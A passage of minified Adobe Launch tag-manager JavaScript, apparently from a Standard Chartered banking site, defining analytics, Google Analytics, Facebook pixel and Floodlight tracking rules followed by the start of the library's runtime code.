form==>"+e.message)}}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"%form:formName%:%form:formID%:%event:eventName%",linkType:"o"}}]},{id:"RL95e555a944f341d992f4ed4b2994a2ee",name:"search:internal search",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"event:userAction"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){try{return"siteSearch"===_satellite.getVar("event:eventName")}catch(e){console.log("site -- search==>"+e.message)}}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%content:pageName%"},{name:"eVar2",type:"value",value:"%content:pageURL%"},{name:"eVar4",type:"value",value:"%content:primaryCategory%"},{name:"eVar5",type:"value",value:"%content:subCategory1%"},{name:"eVar7",type:"value",value:"%content:country%"},{name:"eVar8",type:"value",value:"%content:language%"},{name:"eVar9",type:"value",value:"%content:timeParting%"},{name:"eVar10",type:"value",value:"%content:newVsOldVisitor%"},{name:"eVar13",type:"value",value:"%content:segment%"},{name:"eVar16",type:"value",value:"%search:searchkeyword%"},{name:"eVar17",type:"value",value:"%search:numberOfResults%"},{name:"eVar25",type:"value",value:"%content:platform%"}],props:[{name:"prop1",type:"alias",value:"eVar1"},{name:"prop2",type:"alias",value:"eVar2"},{name:"prop4",type:"alias",value:"eVar4"},{name:"prop5",type:"alias",value:"eVar5"},{name:"prop7",type:"alias",value:"eVar6"},{name:"prop8",type:"alias",value:"eVar8"},{name:"prop9",type:"alias",value:"eVar9"},{name:"prop10",type:"alias",value:"eVar10"},{name:"prop16",type:"alias",value:"eVar16"},{name:"prop17",type:"alias",value:"eVar17"},{name:"prop25",type:"alias",value:"eVar25"}],events:[{name:"event1",value:"%search:numberOfResults%"},{name:"event2"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"site search",linkType:"o"}}]},{id:"RL9910409d005f4e5da65524755c43899d",name:"global:common plugins",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:30}],conditions:[],actions:[{modulePath:"common-analytics-plugins/src/lib/actions/initialize.js",settings:{cs:!0,ft:!1,il:!0,mv:!1,ns:!1,pt:!0,ape:!0,apl:!0,apv:!0,fpo:!0,ggc:!1,gnr:!0,gpn:!1,gpv:!0,gqp:!0,grl:!1,gtp:!0,gvd:!1,gvn:!1,gvo:!1,rfl:!1,gapv:!1,gplt:!1,gtbe:!1,gtsv:!1,gttc:!1,gtslv:!1}},{modulePath:"common-analytics-plugins/src/lib/actions/initializeGetPageLoadTime.js",settings:{}},{modulePath:"common-analytics-plugins/src/lib/actions/initializeGetTimeParting.js",settings:{}}]},{id:"RLb69ad5aa98374567a7ce093e746dfa79",name:"form:form errors",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"event:userAction"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){try{return"formError"===_satellite.getVar("event:eventName")}catch(e){console.log("error -- form==>"+e.message)}}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{void 0!==_satellite.getVar("form:formName")&&""!=_satellite.getVar("form:formName")&&(t.linkTrackVars="eVar1,eVar2,eVar3,eVar4,eVar5,eVar6,eVar7,eVar8,eVar9,eVar10,eVar13,eVar21,eVar23,eVar25,eVar26,eVar30,eVar31,eVar32,eVar34,eVar56,list2,prop1,prop2,prop3,prop4,prop5,prop6,prop7,prop8,prop9,prop13,prop23,prop25,prop56,events",t.linkTrackEvents="event24",t.eVar26=_satellite.getVar("product:productID"),t.eVar30=_satellite.getVar("form:formID"),t.eVar31=_satellite.getVar("form:formName"),t.eVar32=_satellite.getVar("form:formStepName"),t.eVar56=_satellite.getVar("form:errors"),t.list2=_satellite.getVar("product:productID"),t.eVar34=_satellite.getVar("product:productName"),t.events="event24",t.eVar1=_satellite.getVar("content:pageName"),t.eVar2=_satellite.getVar("content:pageURL"),t.eVar3=_satellite.getVar("content:previousPage"),t.eVar4=_satellite.getVar("content:primaryCategory"),t.eVar5=_satellite.getVar("content:subCategory1"),t.eVar6=_satellite.getVar("content:subCategory2"),t.eVar7=_satellite.getVar("content:country"),t.eVar8=_satellite.getVar("content:language"),t.eVar9=_satellite.getVar("content:timeParting"),t.eVar10=_satellite.getVar("content:newVsOldVisitor"),t.eVar13=_satellite.getVar("content:segment"),t.eVar21=_satellite.getVar("user:lilyID"),t.eVar23=_satellite.getVar("user:ecid"),t.eVar25=_satellite.getVar("content:platform"),t.prop1="D=v1",t.prop2="D=v2",t.prop3="D=v3",t.prop4="D=v4",t.prop5="D=v5",t.prop6="D=v6",t.prop7="D=v7",t.prop8="D=v8",t.prop9="D=v9",t.prop13="D=v13",t.prop23="D=v23",t.prop25="D=v25",t.prop56="D=v56")}catch(e){console.log("eVar -- form ID==>"+e.message)}}},trackerProperties:{server:"%content:server%",channel:"%content:primaryCategory%",pageURL:"%content:pageURL%",pageName:"%content:pageName%",hierarchies:[{name:"hier1",sections:["%content:primaryCategory%","%content:subCategory1%","%content:subCategory2%"],delimiter:","}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"%form:formName%:%form:formID%:%event:eventName%",linkType:"o"}}]},{id:"RL801c0706ac204c0c85420f6ae8468fcc",name:"ga:track-event",events:[{modulePath:"data-layer-manager-search-discovery/src/lib/events/data_layer_push_event.js",settings:{eventType:"trackEvent",subscription:null},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://av.sc.com/assets/global/adobe/production/7b4b60abf672/7168c4455bd1/2a02aa719e38/RCbda550771d494dc0b8590dfdee843031-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"google-universal-analytics/src/lib/actions/sendEvent.js",settings:{fields:{eventLabel:"%ga:dl_edl%",eventValue:"%ga:dl_edv%",eventAction:"%ga:dl_eda%",eventCategory:"%ga:dl_edc%",nonInteraction:!0},parameters:[{name:"dimension3",value:"%ga:ts-with-offset%"}]}}]},{id:"RLd6eb1cc139514fe38d002c9cc5b2ff78",name:"content:cta click",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"event:userAction"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){try{return"ctaClick"===_satellite.getVar("event:eventName")}catch(e){console.log("CTA -- click==>"+e.message)}}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{void 0!==_satellite.getVar("content:linkName")&&""!=_satellite.getVar("content:linkName")&&(t.linkTrackVars="eVar1,eVar2,eVar3,eVar4,eVar5,eVar6,eVar7,eVar8,eVar9,eVar10,eVar11,eVar12,eVar13,eVar21,eVar22,eVar23,eVar25,prop1,prop2,prop3,prop4,prop5,prop6,prop7,prop8,prop9,prop11,prop12,prop13,prop23,prop25,events",t.linkTrackEvents="event13",t.eVar11=_satellite.getVar("content:linkName"),t.eVar12=_satellite.getVar("content:linkPosition"),t.events="event13",t.eVar1=_satellite.getVar("content:pageName"),t.eVar2=_satellite.getVar("content:pageURL"),t.eVar3=_satellite.getVar("content:previousPage"),t.eVar4=_satellite.getVar("content:primaryCategory"),t.eVar5=_satellite.getVar("content:subCategory1"),t.eVar6=_satellite.getVar("content:subCategory2"),t.eVar7=_satellite.getVar("content:country"),t.eVar8=_satellite.getVar("content:language"),t.eVar9=_satellite.getVar("content:timeParting"),t.eVar10=_satellite.getVar("content:newVsOldVisitor"),t.eVar13=_satellite.getVar("content:segment"),t.eVar22=_satellite.getVar("user:content ECID flag"),t.eVar23=_satellite.getVisitorId().getMarketingCloudVisitorID(),t.eVar25=_satellite.getVar("content:platform"),t.prop1="D=v1",t.prop2="D=v2",t.prop3="D=v3",t.prop4="D=v4",t.prop5="D=v5",t.prop6="D=v6",t.prop7="D=v7",t.prop8="D=v8",t.prop9="D=v9",t.prop11="D=v11",t.prop12="D=v12",t.prop13="D=v13",t.prop23="D=v23",t.prop25="D=v25")}catch(e){console.log("eVar -- linkTrackVars==>"+e.message)}}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"%content:linkName%",linkType:"o"}}]},{id:"RLc1c9d9f928684057982638ea630077d6",name:"form:form submit",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"event:userAction"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){try{return"formSubmit"===_satellite.getVar("event:eventName")}catch(e){console.log("eVar -- form ID==>"+e.message)}}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{void 0!==_satellite.getVar("form:formName")&&""!=_satellite.getVar("form:formName")&&(t.linkTrackVars="transactionID,eVar1,eVar2,eVar3,eVar4,eVar5,eVar6,eVar7,eVar8,eVar9,eVar10,eVar13,eVar21,eVar23,eVar25,eVar26,eVar30,eVar31,eVar32,eVar33,eVar34,list2,prop1,prop2,prop3,prop4,prop5,prop6,prop7,prop8,prop9,prop13,prop23,prop25,events",t.linkTrackEvents="event23",t.eVar26=_satellite.getVar("product:productID"),t.eVar30=_satellite.getVar("form:formID"),t.eVar31=_satellite.getVar("form:formName"),t.eVar32=_satellite.getVar("form:formStepName"),t.eVar33=_satellite.getVar("form:appRef"),t.list2=_satellite.getVar("product:productID"),t.transactionID=_satellite.getVar("form:appRef"),t.eVar34=_satellite.getVar("product:productName"),t.events="event23",t.eVar1=_satellite.getVar("content:pageName"),t.eVar2=_satellite.getVar("content:pageURL"),t.eVar3=_satellite.getVar("content:previousPage"),t.eVar4=_satellite.getVar("content:primaryCategory"),t.eVar5=_satellite.getVar("content:subCategory1"),t.eVar6=_satellite.getVar("content:subCategory2"),t.eVar7=_satellite.getVar("content:country"),t.eVar8=_satellite.getVar("content:language"),t.eVar9=_satellite.getVar("content:timeParting"),t.eVar10=_satellite.getVar("content:newVsOldVisitor"),t.eVar13=_satellite.getVar("content:segment"),t.eVar21=_satellite.getVar("user:lilyID"),t.eVar23=_satellite.getVar("user:ecid"),t.eVar25=_satellite.getVar("content:platform"),t.prop1="D=v1",t.prop2="D=v2",t.prop3="D=v3",t.prop4="D=v4",t.prop5="D=v5",t.prop6="D=v6",t.prop7="D=v7",t.prop8="D=v8",t.prop9="D=v9",t.prop13="D=v13",t.prop23="D=v23",t.prop25="D=v25")}catch(e){console.log("eVar -- form ID==>"+e.message)}}},trackerProperties:{server:"%content:server%",channel:"%content:primaryCategory%",pageURL:"%content:pageURL%",pageName:"%content:pageName%",hierarchies:[{name:"hier1",sections:["%content:primaryCategory%","%content:subCategory1%","%content:subCategory2%"],delimiter:","}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"%form:formName%:%form:formID%:%form:formStepName%",linkType:"o"}}]},{id:"RLc85b351d1491462fb382855f08c5d58c",name:"content:global page load",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){try{return"errorPage"!==_satellite.getVar("event:eventName")}catch(e){console.log("page -- error==>"+e.message)}}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%content:pageName%"},{name:"eVar2",type:"value",value:"%content:pageURL%"},{name:"eVar4",type:"value",value:"%content:primaryCategory%"},{name:"eVar5",type:"value",value:"%content:subCategory1%"},{name:"eVar7",type:"value",value:"%content:country%"},{name:"eVar8",type:"value",value:"%content:language%"},{name:"eVar9",type:"value",value:"%content:timeParting%"},{name:"eVar13",type:"value",value:"%content:segment%"},{name:"eVar25",type:"value",value:"%content:platform%"}],props:[{name:"prop1",type:"alias",value:"eVar1"},{name:"prop2",type:"value",value:"%content:pageURL%"},{name:"prop4",type:"alias",value:"eVar4"},{name:"prop5",type:"alias",value:"eVar5"},{name:"prop7",type:"alias",value:"eVar7"},{name:"prop8",type:"alias",value:"eVar8"},{name:"prop9",type:"alias",value:"eVar9"},{name:"prop13",type:"alias",value:"eVar13"},{name:"prop25",type:"alias",value:"eVar25"}],events:[{name:"event100"}],server:"%content:pageURL%",channel:"%content:primaryCategory%",pageURL:"%content:pageURL%",pageName:"%content:pageName%"}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://av.sc.com/assets/global/adobe/production/7b4b60abf672/7168c4455bd1/2a02aa719e38/RC82346738abfb42faa4b3a94cf7a9421e-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"google-universal-analytics/src/lib/actions/setDimensionsMetrics.js",settings:{fields:[{name:"dimension2",value:"%ga:randomsessionid%"},{name:"dimension3",value:"%ga:ts-with-offset%"},{name:"dimension12",value:"%ga:userid%"},{name:"dimension18",value:"%content:region%"},{name:"dimension39",value:"%content:productname%"},{name:"dimension40",value:"%content:subproductname%"},{name:"dimension41",value:"%campaign:extcode%"},{name:"dimension42",value:"%ga:referrer%"}]}},{modulePath:"google-universal-analytics/src/lib/actions/sendPageView.js",settings:{fields:{page:"%ga:page-path%",title:"%content:pageName%"}}},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://av.sc.com/assets/global/adobe/production/7b4b60abf672/7168c4455bd1/2a02aa719e38/RCa97b860de9e04775a5066e9cb7b9cb31-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"google-universal-analytics/src/lib/actions/sendEvent.js",settings:{fields:{eventAction:"%ga:clientid%",eventCategory:"Client ID",nonInteraction:!0},parameters:[{name:"dimension1",value:"%ga:clientid%"}]}},{modulePath:"facebook-pixel/src/lib/actions/sendPageView.js",settings:{}}]},{id:"RLf2409f5161244e389ec273cc59338a83",name:"ga:form-field-event",events:[{modulePath:"data-layer-manager-search-discovery/src/lib/events/data_layer_push_event.js",settings:{eventType:"formfieldcall",subscription:null},ruleOrder:50},{modulePath:"data-layer-manager-search-discovery/src/lib/events/data_layer_push_event.js",settings:{eventType:"track_element",subscription:null},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){e&&e.target&&e.target.id&&e.target.id.indexOf("yes")}},negate:!0}],actions:[{modulePath:"google-universal-analytics/src/lib/actions/sendEvent.js",settings:{fields:{eventLabel:"%ga:dl_ffl%",eventValue:"%ga:dl_ffv%",eventAction:"%ga:dl_ffa%",eventCategory:"%ga:dl_ffc%",nonInteraction:!1},parameters:[{name:"dimension13",value:"%ga:send-user-id-for-click:js%"}]}}]},{id:"RL98f33e812f8c47ff844962c7948f79f3",name:"content:page load",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"content:pageName"},ruleOrder:50}],conditions:[{
modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){try{var e=digitalData.event[1].eventInfo.eventName;return!("pageView"!==digitalData.event[0].eventInfo.eventName||e.indexOf("formStart")>-1||""===_satellite.getVar("content:pageName")&&void 0===_satellite.getVar("content:pageName"))}catch(e){console.log("page load==>"+e.message)}}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.trackInlineStats=!1}},trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%content:pageName%"},{name:"eVar2",type:"value",value:"%content:pageURL%"},{name:"eVar3",type:"value",value:"%content:previousPage%"},{name:"eVar4",type:"value",value:"%content:primaryCategory%"},{name:"eVar5",type:"value",value:"%content:subCategory1%"},{name:"eVar6",type:"value",value:"%content:subCategory2%"},{name:"eVar7",type:"value",value:"%content:country%"},{name:"eVar8",type:"value",value:"%content:language%"},{name:"eVar9",type:"value",value:"%content:timeParting%"},{name:"eVar10",type:"value",value:"%content:newVsOldVisitor%"},{name:"eVar13",type:"value",value:"%content:segment%"},{name:"eVar21",type:"value",value:"%user:lilyID%"},{name:"eVar22",type:"value",value:"%user:content ECID flag%"},{name:"eVar23",type:"value",value:"%user:ecid%"},{name:"eVar25",type:"value",value:"%content:platform%"}],props:[{name:"prop1",type:"alias",value:"eVar1"},{name:"prop2",type:"alias",value:"eVar2"},{name:"prop3",type:"alias",value:"eVar3"},{name:"prop4",type:"alias",value:"eVar4"},{name:"prop5",type:"alias",value:"eVar5"},{name:"prop6",type:"alias",value:"eVar6"},{name:"prop7",type:"alias",value:"eVar7"},{name:"prop8",type:"alias",value:"eVar8"},{name:"prop9",type:"alias",value:"eVar9"},{name:"prop13",type:"alias",value:"eVar13"},{name:"prop23",type:"alias",value:"eVar23"},{name:"prop25",type:"alias",value:"eVar25"}],events:[{name:"event100"}],server:"%content:server%",channel:"%content:primaryCategory%",pageURL:"%content:pageURL%",pageName:"%content:pageName%",hierarchies:[{name:"hier1",sections:["%content:primaryCategory%","%content:subCategory1%","%content:subCategory2%"],delimiter:","}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}}]},{id:"RL9434625191c448798ab25a423f7d6864",name:"content:all pages:authenticated",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"event:userAction"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){try{return"loginSuccess"===digitalData.event[0].eventInfo.eventName&&(""!==_satellite.getVar("user:loginStatus")||void 0!==_satellite.getVar("user:loginStatus"))}catch(e){console.log("page load==>"+e.message)}}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){try{var e=_satellite.getVar("user:lilyID");return!!new RegExp(/.+/).test(e)}catch(e){console.log("ID Sync Aunthentication Rule===>"+e.message)}}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%user:lilyID%",hashType:"",authState:1,integrationCode:"crm_ke"}]}}]},{id:"RL571dca56d77e4b83a938f2c1ee89d2bd",name:"pixels:bank-more-open-account-click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerText",value:"open an account",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"bankmore/$|bankmore$",valueIsRegex:!0}]}}],actions:[{modulePath:"doubleclick-floodlight/dist/lib/actions/floodlightCounter.js",settings:{params:{u1:{key:"u1",value:"%content:pageURL%"},cat:{key:"cat",value:"ugrbc00"},ord:{key:"ord",value:"1"},src:{key:"src",value:"8134849"},u12:{key:"u12",value:"%event.target.innerText%"},type:{key:"type",value:"rb2021"}},elementTagName:"iframe",floodlightType:"counter"}}]},{id:"RL76cda77fa1394443beb436406da9a71c",name:"pixels:bank-more-landing",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/historyChange.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"bankmore/$|bankmore$",valueIsRegex:!0}]}}],actions:[{modulePath:"doubleclick-floodlight/dist/lib/actions/floodlightCounter.js",settings:{params:{u1:{key:"u1",value:"%content:pageURL%"},cat:{key:"cat",value:"ugrbc001"},ord:{key:"ord",value:"1"},src:{key:"src",value:"8134849"},type:{key:"type",value:"rb2021"}},elementTagName:"iframe",floodlightType:"counter"}},{modulePath:"doubleclick-floodlight/dist/lib/actions/floodlightCounter.js",settings:{params:{u1:{key:"u1",value:"%content:pageURL%"},cat:{key:"cat",value:"ugrbc000"},ord:{key:"ord",value:"1"},src:{key:"src",value:"8134849"},type:{key:"type",value:"rb2021"}},elementTagName:"iframe",floodlightType:"counter"}}]},{id:"RL73c7e7f792064ea0b94cc6ab9ae2955e",name:"pixels:bank-more-download-now:click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerText",value:"download now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/ug/banking/sc-mobile",valueIsRegex:!0}]}}],actions:[{modulePath:"doubleclick-floodlight/dist/lib/actions/floodlightCounter.js",settings:{params:{u1:{key:"u1",value:"%content:pageURL%"},cat:{key:"cat",value:"ugrbc0"},ord:{key:"ord",value:"1"},src:{key:"src",value:"8134849"},u12:{key:"u12",value:"%event.target.innerText%"},type:{key:"type",value:"rb2021"}},elementTagName:"iframe",floodlightType:"counter"}}]},{id:"RLa3d86612836b419a9a39ea91a49ab84b",name:"pixels:page-load",events:[{modulePath:"core/src/lib/events/historyChange.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://av.sc.com/assets/global/adobe/production/7b4b60abf672/7168c4455bd1/2a02aa719e38/RC3dc9a5d883bc48dd829e6fa60bc312c3-source.min.js",language:"html",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://av.sc.com/assets/global/adobe/production/7b4b60abf672/7168c4455bd1/2a02aa719e38/RC9c27d40377c149baa1db443208912b2b-source.min.js",language:"html",isExternal:!0}}]}]};var _satellite=function(){"use strict";function e(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}function t(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}function n(e){if(e.__esModule)return e;var t=Object.defineProperty({},"__esModule",{value:!0});return Object.keys(e).forEach((function(n){var r=Object.getOwnPropertyDescriptor(e,n);Object.defineProperty(t,n,r.get?r:{enumerable:!0,get:function(){return e[n]}})})),t}function r(e){var t={exports:{}};return e(t,t.exports),t.exports}function a(e){var t=this.constructor;return this.then((function(n){return t.resolve(e()).then((function(){return n}))}),(function(n){return t.resolve(e()).then((function(){return t.reject(n)}))}))}function i(e){return Boolean(e&&void 0!==e.length)}function o(){}function s(e,t){return function(){e.apply(t,arguments)}}function c(e){if(!(this instanceof c))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],m(e,this)}function u(e,t){for(;3===e._state;)e=e._value;0!==e._state?(e._handled=!0,c._immediateFn((function(){var n=1===e._state?t.onFulfilled:t.onRejected;if(null!==n){var r;try{r=n(e._value)}catch(e){return void d(t.promise,e)}l(t.promise,r)}else(1===e._state?l:d)(t.promise,e._value)}))):e._deferreds.push(t)}function l(e,t){try{if(t===e)throw new TypeError("A promise cannot be resolved with itself.");if(t&&("object"==typeof t||"function"==typeof t)){var n=t.then;if(t instanceof c)return e._state=3,e._value=t,void f(e);if("function"==typeof n)return void m(s(n,t),e)}e._state=1,e._value=t,f(e)}catch(t){d(e,t)}}function d(e,t){e._state=2,e._value=t,f(e)}function f(e){2===e._state&&0===e._deferreds.length&&c._immediateFn((function(){e._handled||c._unhandledRejectionFn(e._value)}));for(var t=0,n=e._deferreds.length;t<n;t++)u(e,e._deferreds[t]);e._deferreds=null}function p(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function m(e,t){var n=!1;try{e((function(e){n||(n=!0,l(t,e))}),(function(e){n||(n=!0,d(t,e))}))}catch(e){if(n)return;n=!0,d(t,e)}}function g(e){return!0===$e(e)&&"[object Object]"===Object.prototype.toString.call(e)}function h(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function v(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function y(e){return e.substr(0,e.indexOf("["))}function b(e,t,n){if(e.length&&Ke(t)){var r=e[0];if(1!==e.length){var a=e.slice(1);if(!v(r))return b(a,t[r],n);var i=t[r=y(r)];Array.isArray(i)&&i.forEach((function(e){return b(a,e,n)}))}else t.hasOwnProperty(r)&&"string"==typeof t[r]&&(t[r]=n(t[r]))}}if(window.atob){var _=document,E=Object.getOwnPropertySymbols,C=Object.prototype.hasOwnProperty,S=Object.prototype.propertyIsEnumerable,w=t()?Object.assign:function(t){for(var n,r,a=e(t),i=1;i<arguments.length;i++){for(var o in n=Object(arguments[i]))C.call(n,o)&&(a[o]=n[o]);if(E){r=E(n);for(var s=0;s<r.length;s++)S.call(n,r[s])&&(a[r[s]]=n[r[s]])}}return a},I=w,V=window,k=function(e,t,n,r){var a,i=Boolean(t&&Array.isArray(n)),o=Boolean(i&&e),s=document.createElement("a");if(i){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?s.href=V.location.protocol+e:s.href=e),s.hostname||c(),-1===n.indexOf(s.hostname)){var u=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw u.code="dynamic_host_not_allowed",u}}var l=function(){if(null!=a)return a;if(o){var e=s.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),a=s.protocol+"//"+e}else a="";return a},d=function(e){return o&&"string"==typeof e?[l(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},f={getTurbineHost:l,decorateWithDynamicHost:d,get isDynamicEnforced(){return i}};return V&&r.onDebugChanged((function(e){e?V.dynamicHostResolver=f:delete V.dynamicHostResolver})),f},D=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(n){t.push({rule:e,event:n})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},A="debug",P=function(e,t){var n=function(){return"true"===e.getItem(A)},r=function(t){e.setItem(A,t)},a=[],i=function(e){a.push(e)};return t.outputEnabled=n(),{onDebugChanged:i,getDebugEnabled:n,setDebugEnabled:function(e){n()!==e&&(r(e),t.outputEnabled=e,a.forEach((function(t){t(e)})))}}},T="Module did not export a function.",O=function(e,t,n){return function(r,a,i){i=i||[];var o=e.getModuleExports(r.modulePath);if("function"!=typeof o)throw new Error(T);var s=e.getModuleDefinition(r.modulePath),c=r.settings||{};!r.hasTransformedFilePaths&&s.filePaths&&(n(c,s.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);var u=t(c,a);return o.bind(null,u).apply(null,i)}},x=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},N={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},M="\ud83d\ude80",L=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":M,j=!1,R=function(e){if(j&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(L),e!==N.DEBUG||window.console[e]||(e=N.INFO),window.console[e].apply(window.console,t)}},F=R.bind(null,N.LOG),U=R.bind(null,N.INFO),H=R.bind(null,N.DEBUG),B=R.bind(null,N.WARN),q=R.bind(null,N.ERROR),G=function(){var e=j;j=!0,R.apply(null,Array.prototype.concat(N.WARN,Array.prototype.slice.call(arguments))),e||(j=!1)},z={log:F,info:U,debug:H,warn:B,error:q,deprecation:G,get outputEnabled(){return j},set outputEnabled(e){j=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:F.bind(null,t),info:U.bind(null,t),debug:H.bind(null,t),warn:B.bind(null,t),error:q.bind(null,t)}}},Y="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},W=r((function(e){!function(t){if(e.exports=t(),!!0){var n=window.Cookies,r=window.Cookies=t();r.noConflict=function(){return window.Cookies=n,r}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var r in n)t[r]=n[r]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(r){function a(){}function i(t,n,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},a.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var o=JSON.stringify(n);/^[\{\[]/.test(o)&&(n=o)}catch(e){}n=r.write?r.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var c in i)i[c]&&(s+="; "+c,!0!==i[c]&&(s+="="+i[c].split(";")[0]));return document.cookie=t+"="+n+s}}function o(e,n){if("undefined"!=typeof document){for(var 